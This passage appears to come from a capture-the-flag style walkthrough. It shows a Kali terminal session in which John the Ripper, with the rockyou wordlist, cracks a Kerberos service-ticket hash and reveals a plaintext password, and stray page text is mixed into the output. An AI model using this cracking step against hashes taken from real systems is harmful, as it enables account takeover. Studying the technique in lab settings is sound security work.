 ┌──(khem㉿kali)-[~]
└─$ john --wordlist=rockyou.txt  getuserhash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Now lets crack it using John the Ripper
Ticketmaster1968 (?)
1g 0:00:00:06 DONE (2025-03-29 11:07) 0.1592g/s 1678Kp/s 1678Kc/s 1678KC/s Tiffani143..Thrall
Use the "--show" option to display all of the cracked passwords reliably
Embed anything (PDFs, Google Docs, Google Maps, Spotify...)
Session completed.